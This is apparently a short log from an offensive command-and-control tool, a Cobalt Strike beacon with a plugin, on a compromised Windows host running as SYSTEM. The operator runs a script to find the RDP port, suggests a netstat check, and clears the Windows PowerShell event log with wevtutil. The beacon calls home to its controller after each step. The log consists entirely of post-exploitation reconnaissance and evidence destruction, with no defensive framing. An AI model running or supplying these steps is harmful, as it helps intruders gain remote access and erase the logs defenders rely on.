 [+] ============ 获取 RDP 端口 ===========
[+] 手动确认：shell netstat -ano | findstr $RDP端口
[+] Check Rdp Open Port
[*] Tasked beacon to import: D:\tool\cs\LSTAR-2.1\scripts\RemoteLogin\RegRdpPort.ps1
[*] Tasked beacon to run: RegRdpPort (unmanaged)
[+] host called home, sent: 510 bytes
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 134830 bytes
[+] received output:
RDP-Tcp PortNumber:  3389
[WIN-3BFV5JU2Q4A] SYSTEM */1300 (x64)